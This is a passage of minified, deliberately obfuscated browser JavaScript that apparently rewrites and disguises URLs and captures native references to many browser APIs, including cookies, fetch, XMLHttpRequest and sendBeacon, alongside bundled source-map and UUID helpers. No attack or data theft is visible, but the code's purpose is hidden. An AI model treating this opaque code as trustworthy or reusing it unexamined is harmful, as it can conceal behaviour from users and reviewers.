URL(atob(r));if(n(1228)!==i[n(2897)])return;return i[n(763)]=t[n(763)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1485),originalHostname:r[e(1437)],isMainFrame:!0},originalUrl:r[e(612)][e(2914)],kind:x[e(2117)]};if(n[e(2698)]<6)throw new Error(e(878)[e(1274)](t));const o=U(n[n[e(2698)]-1]);a=o[e(612)],c=o[e(3137)],s={version:e(1485),originalHostname:n[2],isMainFrame:!1},i=N(n[n[e(2698)]-2])}}if(!i)throw new Error(e(1577)[e(1274)](t));if(k(t)){t[e(2744)][e(3135)](e(1771));for(const[n,r]of Array[e(2493)](t[e(2744)][e(1464)]()))a[e(2744)][e(2766)](n,r)}const h=[];for(const[t,n]of a[e(2744)][e(1464)]())n===M?h[e(561)](t):h[e(561)](t+"="+n);return a[e(3378)]=h[e(2135)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2914)]+t[e(763)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const i=L(t);if(!v[e(895)]((t=>i[e(1077)][e(2186)]("/"[e(1274)](t,"/")))))return!1;const o=i[e(1077)][e(3325)]("/"),a=o[1];if([m,f][e(3144)](a)){if(o[e(2698)]<7)return!1}else if(a===p){if(o[e(2698)]<6)return!1}else if(a===g){if(o[e(2698)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(2698)]<6)return!1}const c=null===(n=o[o[e(2698)]-1])||void 0===n?void 0:n[e(1922)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1368)==typeof window;function L(t,e){const n=r;return t instanceof URL?t:n(1551)==typeof t&&[n(2512),n(3278),n(877),n(2678),n(2802),n(2380),n(2062)][n(895)]((e=>t[n(2186)](e)))?new URL(t):n(1551)==typeof t&&j?new URL(t,e):n(1551)!=typeof t||j?L(t[n(1212)]()):t[n(2186)](n(1503))||t[n(2186)](n(2767))?new URL(t):(C(e=e||i.A[n(1102)](window)[n(3161)][n(1102)][n(2839)](window[n(3239)]))&&(e=O(e)[n(612)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(1007)](t)),i=e(760)===n[e(2744)][e(1102)](S);n[e(2744)][e(3135)](S);const s=n[e(2744)][e(1102)](E);let a;if(s){try{a=JSON[e(2849)](s)}catch(t){}n[e(2744)][e(3135)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1H;let n=0;for(let r=0,i=t[e(2698)];r<i;r++)n=(n<<5)-n+t[e(2368)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>a});var i=n(7401);const o=r(1368)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1312)]||(s[t(1312)]=c(null)),s[t(1312)];{e||(e=window);const n=i.A[t(1487)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1487)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1040),r(2643)),CSSStyleDeclaration_getPropertyValue:d(t,r(1040),r(874)),CSSStyleDeclaration_setProperty:d(t,r(1040),r(315)),CSSStyleSheet_insertRule:d(t,r(1043),r(2865)),CSSStyleSheet_replaceSync:d(t,r(1043),r(1208)),DocumentFragment_getElementById:d(t,r(1628),r(3274)),DocumentFragment_querySelector:d(t,r(1628),r(741)),DocumentFragment_querySelectorAll:d(t,r(1628),r(376)),Document_cookie:u(t,r(2319),r(2192)),Document_createElement:d(t,r(2319),r(2824)),Document_getElementById:d(t,r(2319),r(3274)),document_getElementById:d(t,r(3239),r(3274)),Document_getElementsByTagName:d(t,r(2319),r(433)),Document_querySelector:d(t,r(2319),r(741)),Document_querySelectorAll:d(t,r(2319),r(376)),Document_getElementsByClassName:d(t,r(2319),r(3110)),Document_write:d(t,r(2319),r(2342)),Document_writeln:d(t,r(2319),r(1162)),Document_referrer:u(t,r(2319),r(1329)),Document_URL:u(t,r(2319),r(338)),DOMParser_parseFromString:d(t,r(1524),r(2557)),Element_ariaLabel:u(t,r(1350),r(1933)),Element_attributes:u(t,r(1350),r(552)),Element_classList:u(t,r(1350),r(2980)),Element_className:u(t,r(1350),r(478)),Element_closest:d(t,r(1350),r(2306)),Element_getAttribute:d(t,r(1350),r(2929)),Element_getBoundingClientRect:d(t,r(1350),r(1353)),Element_getElementsByClassName:d(t,r(1350),r(3110)),Element_hasAttribute:d(t,r(1350),r(3254)),Element_id:u(t,r(1350),"id"),Element_tagName:u(t,r(1350),r(1838)),Element_innerHTML:u(t,r(1350),r(529)),Element_outerHTML:u(t,r(1350),r(2533)),Element_insertAdjacentElement:d(t,r(1350),r(1987)),Element_insertAdjacentHTML:d(t,r(1350),r(3068)),Element_querySelector:d(t,r(1350),r(741)),Element_querySelectorAll:d(t,r(1350),r(376)),Element_removeAttribute:d(t,r(1350),r(1865)),Element_setAttribute:d(t,r(1350),r(3126)),Element_setAttributeNS:d(t,r(1350),r(1587)),Element_setHTMLUnsafe:d(t,r(1350),r(2645)),Element_matches:d(t,r(1350),r(1068)),Event_stopPropagation:d(t,r(2740),r(1357)),Event_stopImmediatePropagation:d(t,r(2740),r(2933)),EventTarget_addEventListener:d(t,r(3029),r(2461)),EventTarget_removeEventListener:d(t,r(3029),r(1418)),Function_toString:d(t,r(728),r(1212)),History_replaceState:d(t,r(2951),r(781)),HTMLAnchorElement_attributionSrc:u(t,r(354),r(2460)),HTMLAnchorElement_href:u(t,r(354),r(2914)),HTMLAnchorElement_protocol:u(t,r(354),r(2897)),HTMLAnchorElement_hostname:u(t,r(354),r(1437)),HTMLAnchorElement_port:u(t,r(354),r(2944)),HTMLAnchorElement_pathname:u(t,r(354),r(1077)),HTMLAnchorElement_hash:u(t,r(354),r(763)),HTMLAnchorElement_host:u(t,r(354),r(1928)),HTMLAnchorElement_origin:u(t,r(354),r(2728)),HTMLAnchorElement_ping:u(t,r(354),r(2293)),HTMLAnchorElement_search:u(t,r(354),r(3378)),HTMLAnchorElement_target:u(t,r(354),r(2614)),HTMLElement_dataset:u(t,r(3363),r(1938)),HTMLElement_innerText:u(t,r(3363),r(3309)),HTMLElement_title:u(t,r(3363),r(2423)),HTMLElement_style:u(t,r(3363),r(2848)),HTMLFormElement_action:u(t,r(819),r(1027)),HTMLFormElement_target:u(t,r(819),r(2614)),HTMLIFrameElement_contentDocument:u(t,r(1108),r(911)),HTMLIFrameElement_contentWindow:u(t,r(1108),r(417)),HTMLIFrameElement_name:u(t,r(1108),r(1864)),HTMLIFrameElement_src:u(t,r(1108),r(1602)),HTMLIFrameElement_srcdoc:u(t,r(1108),r(3262)),HTMLImageElement_attributionSrc:u(t,r(2941),r(2460)),HTMLImageElement_src:u(t,r(2941),r(1602)),HTMLImageElement_srcset:u(t,r(2941),r(2710)),HTMLLinkElement_as:u(t,r(2716),"as"),HTMLLinkElement_href:u(t,r(2716),r(2914)),HTMLLinkElement_rel:u(t,r(2716),r(538)),HTMLScriptElement_attributionSrc:u(t,r(3232),r(2460)),HTMLScriptElement_src:u(t,r(3232),r(1602)),HTMLSourceElement_src:u(t,r(1159),r(1602)),HTMLSourceElement_srcset:u(t,r(1159),r(2710)),HTMLVideoElement_src:u(t,r(1276),r(1602)),HTMLVideoElement_poster:u(t,r(1276),r(383)),HTMLMediaElement_src:u(t,r(2816),r(1602)),HTMLMetaElement_content:u(t,r(3164),r(828)),HTMLMetaElement_httpEquiv:u(t,r(3164),r(2874)),HTMLStyleElement_insertBefore:d(t,r(3071),r(3194)),IntersectionObserverEntry_boundingClientRect:u(t,r(2762),r(1403)),IntersectionObserverEntry_intersectionRatio:u(t,r(2762),r(1460)),IntersectionObserverEntry_intersectionRect:u(t,r(2762),r(1058)),JSON_parse:d(t,r(814),r(2849)),JSON_stringify:d(t,r(814),r(2694)),MessageEvent_data:u(t,r(807),r(1835)),MessageEvent_origin:u(t,r(807),r(2728)),MessageEvent_source:u(t,r(807),r(1599)),Navigator_sendBeacon:d(t,r(324),r(457)),Node_appendChild:d(t,r(2287),r(2843)),Node_insertBefore:d(t,r(2287),r(3194)),Node_textContent:u(t,r(2287),r(2624)),Node_baseURI:u(t,r(2287),r(2682)),PerformanceEntry_name:u(t,r(2432),r(1864)),PerformanceResourceTiming_transferSize:u(t,r(962),r(2687)),PerformanceResourceTiming_encodedBodySize:u(t,r(962),r(839)),Range_createContextualFragment:d(t,r(2585),r(1629)),RegExp_test:d(t,r(2840),r(2911)),RegExp_exec:d(t,r(2840),r(1542)),Response_url:u(t,r(1724),r(1617)),SharedStorageWorklet_addModule:d(t,r(2560),r(2374)),String_matchAll:d(t,r(2426),r(2547)),String_replace:d(t,r(2426),r(1549)),Window_decodeURIComponent:d(t,r(1921),r(511)),Window_innerWidth:u(t,r(1921),r(3370)),Window_fetch:d(t,r(1921),r(1488)),Window_fetchLater:d(t,r(1921),r(3377)),Window_frames:u(t,r(1921),r(1048)),Window_name:u(t,r(1921),r(1864)),Window_open:d(t,r(1921),r(875)),Window_postMessage:d(t,r(1921),r(2689)),Window_requestAnimationFrame:d(t,r(1921),r(1766)),Window_requestIdleCallback:d(t,r(1921),r(2246)),Window_setImmediate:d(t,r(1921),r(3089)),Window_setInterval:d(t,r(1921),r(3182)),Window_setTimeout:d(t,r(1921),r(764)),Window_visualViewport:u(t,r(1921),r(1592)),XMLHttpRequest_open:d(t,r(653),r(875)),XMLHttpRequest_send:d(t,r(653),r(2748)),XMLHttpRequest_responseURL:u(t,r(653),r(435)),XMLHttpRequest_response:u(t,r(653),r(2576)),XMLHttpRequest_responseText:u(t,r(653),r(2344)),XMLHttpRequest_responseType:u(t,r(653),r(1753)),XMLHttpRequest_responseXML:u(t,r(653),r(2274)),XMLHttpRequest_status:u(t,r(653),r(1661)),XMLHttpRequest_statusText:u(t,r(653),r(1842)),FontFace:o?null:t[r(407)],FontFace_prototype:l(t,r(407)),Worker:o?null:t[r(2143)],Worker_prototype:l(t,r(2143))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2294)]:null===(s=t[e])||void 0===s?void 0:s[i(2294)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1762)](n.g[e][s(2294)],i);{var a;const n=s(1632)===e[s(482)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2294)];return n?t[s(377)][s(1762)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1632)===e[s(482)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2294)][i]:s(1632)===e[s(482)]()?t[i]:s(3239)===e?null===(a=t[s(3239)])||void 0===a?void 0:a[i]:s(814)===e?null===(c=t[s(814)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2294)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1310)](Math[r(500)]()*t),elem:function(t){const e=r;return t[this[e(3111)](t[e(2698)])]},num:function(t,e){const n=r;return Math[n(1310)](Math[n(500)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2700)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(561)](n(1175)[n(1907)](this[n(2700)](0,52)));return o[n(2135)]("")},className:function(){return this[r(425)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1H;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2201)][n(3144)](e))return o=!1,o;if([n(2428),n(1884),n(1648),n(1704),n(352),n(2996),n(3133),n(1902),n(332),n(1605),n(3024),n(2784),n(2959)][n(3144)](e))return o=!0,o;if(e[n(2836)](n(2392))||e[n(2836)](n(2178))||e[n(2186)](n(3151))||e[n(2186)](n(3202))||n(1509)===e)return o=!1,o;const i=new URL(e);i[n(1928)]="0."[n(1274)](i[n(1928)]),i[n(1077)]=n(992);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1212)](),endpoint:i[n(2728)]});try{const t=await Promise[n(930)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2749),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1H;if(/https?:\/\/\d+\./i[e(2911)](t)){const n=new URL(t);n[e(1928)]=n[e(1928)][e(3325)](".")[e(1922)](1)[e(2135)]("."),t=n[e(2728)]}return t}function l(t,e){const n=a1H;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2911)](t)?(r[n(1928)]=""[n(1274)](e,".")[n(1274)](r[n(1928)][n(3325)](".")[n(1922)](1)[n(2135)](".")),t=r[n(2728)]):(r[n(1928)]=""[n(1274)](e,".")[n(1274)](r[n(1928)]),t=r[n(2728)]),t}function u(t){const e=a1H;if(/https?:\/\/\d+\./i[e(2911)](t)){const n=new URL(t);return Number[e(3220)](n[e(1928)][e(3325)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1H;var i=n(9155),o=Object[r(2294)][r(2029)],s=r(1368)!=typeof Map;function a(){const t=r;this[t(1513)]=[],this[t(2219)]=s?new Map:Object[t(2833)](null)}a[r(3317)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2698)];o<s;o++)i[n(993)](t[o],e);return i},a[r(2294)][r(313)]=function(){const t=r;return s?this[t(2219)][t(313)]:Object[t(2397)](this[t(2219)])[t(2698)]},a[r(2294)][r(993)]=function(t,e){const n=r;var a=s?t:i[n(1354)](t),c=s?this[n(2346)](t):o[n(1934)](this[n(2219)],a),l=this[n(1513)][n(2698)];c&&!e||this[n(1513)][n(561)](t),c||(s?this[n(2219)][n(2766)](t,l):this[n(2219)][a]=l)},a[r(2294)][r(2346)]=function(t){const e=r;if(s)return this[e(2219)][e(2346)](t);var n=i[e(1354)](t);return o[e(1934)](this[e(2219)],n)},a[r(2294)][r(1234)]=function(t){const e=r;if(s){var n=this[e(2219)][e(1102)](t);if(n>=0)return n}else{var a=i[e(1354)](t);if(o[e(1934)](this[e(2219)],a))return this[e(2219)][a]}throw new Error('"'+t+e(2639))},a[r(2294)].at=function(t){const e=r;if(t>=0&&t<this[e(1513)][e(2698)])return this[e(1513)][t];throw new Error(e(2226)+t)},a[r(2294)][r(792)]=function(){const t=r;return this[t(1513)][t(1922)]()},e.C=a},540:(t,e,n)=>{const r=a1H;var i=n(7476);e[r(1791)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1791)](n)}while(a>0);return s},e[r(1007)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2698)],d=0,h=0;do{if(e>=u)throw new Error(o(1083));if(-1===(a=i[o(1007)](t[o(2368)](e++))))throw new Error(o(1415)+t[o(1907)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2098)]=(l=(c=d)>>1,1&~c?l:-l),n[o(368)]=e}},7476:(t,e)=>{const n=a1H;var r=n(1307)[n(3325)]("");e[n(1791)]=function(t){const e=n;if(0<=t&&t<r[e(2698)])return r[t];throw new TypeError(e(2594)+t)},e[n(1007)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1H;var i=n(9155);function o(){const t=a1H;this[t(1513)]=[],this[t(872)]=!0,this[t(2652)]={generatedLine:-1,generatedColumn:0}}o[r(2294)][r(479)]=function(t,e){const n=r;this[n(1513)][n(597)](t,e)},o[r(2294)][r(993)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2652)])[e(2080)],a=o[e(2080)],c=n[e(966)],l=o[e(966)],a>s||a==s&&l>=c||i[e(2339)](n,o)<=0?(this[e(2652)]=t,this[e(1513)][e(561)](t)):(this[e(872)]=!1,this[e(1513)][e(561)](t))},o[r(2294)][r(792)]=function(){const t=r;return this[t(872)]||(this[t(1513)][t(1850)](i[t(2339)]),this[t(872)]=!0),this[t(1513)]},e.P=o},241:(t,e,n)=>{const r=a1H;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1H;t||(t={}),this[e(3246)]=o[e(1205)](t,e(1094),null),this[e(999)]=o[e(1205)](t,e(786),null),this[e(1494)]=o[e(1205)](t,e(1813),!1),this[e(2232)]=o[e(1205)](t,e(1105),!1),this[e(680)]=new s,this[e(1529)]=new s,this[e(3019)]=new a,this[e(682)]=null}c[r(2294)][r(2393)]=3,c[r(1620)]=function(t,e){const n=r;var i=t[n(786)],s=new c(Object[n(3253)](e||{},{file:t[n(1094)],sourceRoot:i}));return t[n(2213)]((function(t){const e=n;var r={generated:{line:t[e(2080)],column:t[e(966)]}};null!=t[e(1599)]&&(r[e(1599)]=t[e(1599)],null!=i&&(r[e(1599)]=o[e(2817)](i,r[e(1599)])),r[e(3243)]={line:t[e(1221)],column:t[e(1782)]},null!=t[e(1864)]&&(r[e(1864)]=t[e(1864)])),s[e(2864)](r)})),t[n(3297)][n(597)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2817)](i,e)),s[r(680)][r(2346)](a)||s[r(680)][r(993)](a);var c=t[r(1046)](e);null!=c&&s[r(2627)](e,c)})),s},c[r(2294)][r(2864)]=function(t){const e=r;var n=o[e(1205)](t,e(2480)),i=o[e(1205)](t,e(3243),null),s=o[e(1205)](t,e(1599),null),a=o[e(1205)](t,e(1864),null);(this[e(1494)]||!1!==this[e(2301)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(680)][e(2346)](s)||this[e(680)][e(993)](s)),null!=a&&(a=String(a),this[e(1529)][e(2346)](a)||this[e(1529)][e(993)](a)),this[e(3019)][e(993)]({generatedLine:n[e(2777)],generatedColumn:n[e(628)],originalLine:null!=i&&i[e(2777)],originalColumn:null!=i&&i[e(628)],source:s,name:a}))},c[r(2294)][r(2627)]=function(t,e){const n=r;var i=t;null!=this[n(999)]&&(i=o[n(2817)](this[n(999)],i)),null!=e?(this[n(682)]||(this[n(682)]=Object[n(2833)](null)),this[n(682)][o[n(1354)](i)]=e):this[n(682)]&&(delete this[n(682)][o[n(1354)](i)],0===Object[n(1778)](this[n(682)])[n(2698)]&&(this[n(682)]=null))},c[r(2294)][r(1026)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1094)])throw new Error(i(775));a=t[i(1094)]}var c=this[i(999)];null!=c&&(a=o[i(2817)](c,a));var l=new s,u=new s;this[i(3019)][i(479)]((function(e){const r=i;if(e[r(1599)]===a&&null!=e[r(1221)]){var s=t[r(1069)]({line:e[r(1221)],column:e[r(1782)]});null!=s[r(1599)]&&(e[r(1599)]=s[r(1599)],null!=n&&(e[r(1599)]=o[r(2135)](n,e[r(1599)])),null!=c&&(e[r(1599)]=o[r(2817)](c,e[r(1599)])),e[r(1221)]=s[r(2777)],e[r(1782)]=s[r(628)],null!=s[r(1864)]&&(e[r(1864)]=s[r(1864)]))}var d=e[r(1599)];null==d||l[r(2346)](d)||l[r(993)](d);var h=e[r(1864)];null==h||u[r(2346)](h)||u[r(993)](h)}),this),this[i(680)]=l,this[i(1529)]=u,t[i(3297)][i(597)]((function(e){const r=i;var s=t[r(1046)](e);null!=s&&(null!=n&&(e=o[r(2135)](n,e)),null!=c&&(e=o[r(2817)](c,e)),this[r(2627)](e,s))}),this)},c[r(2294)][r(2301)]=function(t,e,n,i){const o=r;if(e&&o(1714)!=typeof e[o(2777)]&&o(1714)!=typeof e[o(628)]){var s=o(1224);if(this[o(2232)])return o(1368)!=typeof console&&console[o(920)]&&console[o(920)](s),!1;throw new Error(s)}if((!(t&&o(2777)in t&&o(628)in t&&t[o(2777)]>0&&t[o(628)]>=0)||e||n||i)&&!(t&&o(2777)in t&&o(628)in t&&e&&o(2777)in e&&o(628)in e&&t[o(2777)]>0&&t[o(628)]>=0&&e[o(2777)]>0&&e[o(628)]>=0&&n)){if(s=o(761)+JSON[o(2694)]({generated:t,source:n,original:e,name:i}),this[o(2232)])return o(1368)!=typeof console&&console[o(920)]&&console[o(920)](s),!1;throw new Error(s)}},c[r(2294)][r(2794)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3019)][t(792)](),g=0,b=p[t(2698)];g<b;g++){if(e="",(n=p[g])[t(2080)]!==l)for(c=0;n[t(2080)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2339)](n,p[g-1]))continue;e+=","}e+=i[t(1791)](n[t(966)]-c),c=n[t(966)],null!=n[t(1599)]&&(a=this[t(680)][t(1234)](n[t(1599)]),e+=i[t(1791)](a-m),m=a,e+=i[t(1791)](n[t(1221)]-1-d),d=n[t(1221)]-1,e+=i[t(1791)](n[t(1782)]-u),u=n[t(1782)],null!=n[t(1864)]&&(s=this[t(1529)][t(1234)](n[t(1864)]),e+=i[t(1791)](s-h),h=s)),f+=e}return f},c[r(2294)][r(515)]=function(t,e){const n=r;return t[n(477)]((function(t){const r=n;if(!this[r(682)])return null;null!=e&&(t=o[r(2817)](e,t));var i=o[r(1354)](t);return Object[r(2294)][r(2029)][r(1934)](this[r(682)],i)?this[r(682)][i]:null}),this)},c[r(2294)][r(1913)]=function(){const t=r;var e={version:this[t(2393)],sources:this[t(680)][t(792)](),names:this[t(1529)][t(792)](),mappings:this[t(2794)]()};return null!=this[t(3246)]&&(e[t(1094)]=this[t(3246)]),null!=this[t(999)]&&(e[t(786)]=this[t(999)]),this[t(682)]&&(e[t(2598)]=this[t(515)](e[t(3297)],e[t(786)])),e},c[r(2294)][r(1212)]=function(){const t=r;return JSON[t(2694)](this[t(1913)]())},e.x=c},9155:(t,e)=>{const n=a1H;e[n(1205)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2698)])return r;throw new Error('"'+e+i(3191))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1859)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3352)]&&(r+=t[e(3352)]+":"),r+="//",t[e(1184)]&&(r+=t[e(1184)]+"@"),t[e(1928)]&&(r+=t[e(1928)]),t[e(2944)]&&(r+=":"+t[e(2944)]),t[e(2302)]&&(r+=t[e(2302)]),r}e[n(1705)]=o,e[n(1341)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2302)])return t;i=a[r(2302)]}for(var c=e[r(2446)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1234)]("/",u))){l[r(561)](i[r(1922)](u));break}for(l[r(561)](i[r(1922)](u,d));d<i[r(2698)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2698)]-1;d>=0;d--)"."===(h=l[d])?l[r(314)](d,1):".."===h?m++:m>0&&(""===h?(l[r(314)](d+1,m),m=0):(l[r(314)](d,2),m--));return""===(i=l[r(2135)]("/"))&&(i=c?"/":"."),a?(a[r(2302)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2698)];r++)if(c[r][e(1834)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(3072)]}var o=a(t);return c[e(1970)]({input:t,result:o}),c[e(2698)]>32&&c[e(1556)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2302)]||"/"),a&&!a[r(3352)])return c&&(a[r(3352)]=c[r(3352)]),s(a);if(a||e[r(1859)](i))return e;if(c&&!c[r(1928)]&&!c[r(2302)])return c[r(1928)]=e,s(c);var u="/"===e[r(1907)](0)?e:l(t[r(1549)](/\/+$/,"")+"/"+e);return c?(c[r(2302)]=u,s(c)):u}e[n(512)]=l,e[n(2135)]=u,e[n(2446)]=function(t){const e=n;return"/"===t[e(1907)](0)||r[e(2911)](t)},e[n(2817)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1549)](/\/$/,"");for(var i=0;0!==e[r(1234)](t+"/");){var o=t[r(640)]("/");if(o<0)return e;if((t=t[r(1922)](0,o))[r(1859)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2135)](r(1635))+e[r(676)](t[r(2698)]+1)};var d=!(n(960)in Object[n(2833)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2698)];if(r<9)return!1;if(95!==t[e(2368)](r-1)||95!==t[e(2368)](r-2)||111!==t[e(2368)](r-3)||116!==t[e(2368)](r-4)||111!==t[e(2368)](r-5)||114!==t[e(2368)](r-6)||112!==t[e(2368)](r-7)||95!==t[e(2368)](r-8)||95!==t[e(2368)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2368)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1354)]=d?h:function(t){return m(t)?"$"+t:t},e[n(394)]=d?h:function(t){const e=n;return m(t)?t[e(1922)](1):t},e[n(1169)]=function(t,e,r){const i=n;var o=f(t[i(1599)],e[i(1599)]);return 0!==o||0!=(o=t[i(1221)]-e[i(1221)])||0!=(o=t[i(1782)]-e[i(1782)])||r||0!=(o=t[i(966)]-e[i(966)])||0!=(o=t[i(2080)]-e[i(2080)])?o:f(t[i(1864)],e[i(1864)])},e[n(1305)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1221)]-e[i(1221)])||0!=(o=t[i(1782)]-e[i(1782)])||r||0!=(o=t[i(966)]-e[i(966)])||0!=(o=t[i(2080)]-e[i(2080)])?o:f(t[i(1864)],e[i(1864)])},e[n(1680)]=function(t,e,r){const i=n;var o=t[i(2080)]-e[i(2080)];return 0!==o||0!=(o=t[i(966)]-e[i(966)])||r||0!==(o=f(t[i(1599)],e[i(1599)]))||0!=(o=t[i(1221)]-e[i(1221)])||0!=(o=t[i(1782)]-e[i(1782)])?o:f(t[i(1864)],e[i(1864)])},e[n(1430)]=function(t,e,r){const i=n;var o=t[i(966)]-e[i(966)];return 0!==o||r||0!==(o=f(t[i(1599)],e[i(1599)]))||0!=(o=t[i(1221)]-e[i(1221)])||0!=(o=t[i(1782)]-e[i(1782)])?o:f(t[i(1864)],e[i(1864)])},e[n(2339)]=function(t,e){const r=n;var i=t[r(2080)]-e[r(2080)];return 0!==i||0!=(i=t[r(966)]-e[r(966)])||0!==(i=f(t[r(1599)],e[r(1599)]))||0!=(i=t[r(1221)]-e[r(1221)])||0!=(i=t[r(1782)]-e[r(1782)])?i:f(t[r(1864)],e[r(1864)])},e[n(1833)]=function(t){const e=n;return JSON[e(2849)](t[e(1549)](/^\)]}'[^\n]*\n/,""))},e[n(1110)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2698)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2979));if(a[i(2302)]){var c=a[i(2302)][i(640)]("/");c>=0&&(a[i(2302)]=a[i(2302)][i(2356)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1H;return(r=e(710)==typeof Symbol&&e(3247)==typeof Symbol[e(2867)]?function(t){return typeof t}:function(t){const n=e;return t&&n(710)==typeof Symbol&&t[n(3057)]===Symbol&&t!==Symbol[n(2294)]?n(3247):typeof t})(t)}function i(t,e,n){const i=a1H;return o=function(t){const e=a1H;if(e(1651)!=r(t)||!t)return t;var n=t[Symbol[e(2181)]];if(void 0!==n){var i=n[e(1934)](t,e(1551));if(e(1651)!=r(i))return i;throw new TypeError(e(3155))}return String(t)}(e),(e=i(3247)==r(o)?o:o+"")in t?Object[i(2976)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>i});const i={randomUUID:r(1368)!=typeof crypto&&crypto[r(2884)]&&crypto[r(2884)][r(322)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1H;if(!r){if(t(1368)==typeof crypto||!crypto[t(2453)])throw new Error(t(1741));r=crypto[t(2453)][t(322)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(561)]((t+256)[r(1212)](16)[r(1922)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(482)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1H;if(r.A[s(2884)]&&!e&&!t)return r.A[s(2884)]();const a=(t=t||{})[s(500)]||(t[s(1185)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return 